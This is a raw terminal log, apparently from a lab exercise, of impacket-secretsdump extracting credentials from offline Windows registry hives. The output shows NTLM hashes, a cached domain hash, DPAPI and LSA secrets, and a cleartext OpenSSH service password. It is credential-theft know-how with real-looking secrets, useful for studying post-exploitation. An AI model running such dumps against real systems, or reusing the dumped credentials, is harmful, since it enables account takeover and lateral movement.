 root@kali:~# impacket-secretsdump -sam SAM -system SYSTEM -security SECURITY LOCAL
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies

[*] Target system bootKey: 0x2dc29121d5755e2a5bfd6b255a443909
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:cf184ecf7d18d9d6c3d7aa0b98b85b46:::
IEUser:1000:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
sshd:1001:aad3b435b51404eeaad3b435b51404ee:b311d0e43bc4d9c93c408cc7ba8efa81:::
sshd_server:1002:aad3b435b51404eeaad3b435b51404ee:8d0a16cfc061c3359db455d00ec27035:::
[*] Dumping cached domain logon information (uid:encryptedHash:longDomain:domain)
alice:486d32ad143aa6f537debb3bf88abdf7:BGTEST.LOCAL:BGTEST:::
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:8effd0fb3ddbb38623d9bd5a75ebf242
[*] DPAPI_SYSTEM
 0000   01 00 00 00 87 BB 00 13  2B 5E 4A 9A 7F 55 D0 8D   ........+^J..U..
 0010   D7 26 6C 9F B0 DE 69 88  A7 13 3B E4 30 67 F7 A2   .&l...i...;.0g..
 0020   F1 09 98 76 C6 A3 2F CC  F9 EB 90 DF               ...v../.....
DPAPI_SYSTEM:0100000087bb00132b5e4a9a7f55d08dd7266c9fb0de6988a7133be43067f7a2f1099876c6a32fccf9eb90df
[*] NL$KM
 0000   C7 D0 02 22 ED 17 5B FD  5A 1F 17 00 BB D1 C0 A2   ..."..[.Z.......
 0010   A7 26 DC 57 76 ED D3 8A  C6 B5 C1 96 72 9A 4A 14   .&.Wv.......r.J.
 0020   7A D1 3F 3C E9 E8 46 9A  5D 46 BE 97 26 AF 5C A7   z.?<..F.]F..&.\.
 0030   B0 DB 75 AD EA 62 1C 2F  F3 BB B6 D0 53 E3 22 AE   ..u..b./....S.".
NL$KM:c7d00222ed175bfd5a1f1700bbd1c0a2a726dc5776edd38ac6b5c196729a4a147ad13f3ce9e8469a5d46be9726af5ca7b0db75ad
ea621c2ff3bbb6d053e322ae
[*] _SC_OpenSSHd
(Unknown User):D@rj33l1ng
[*] Cleaning up...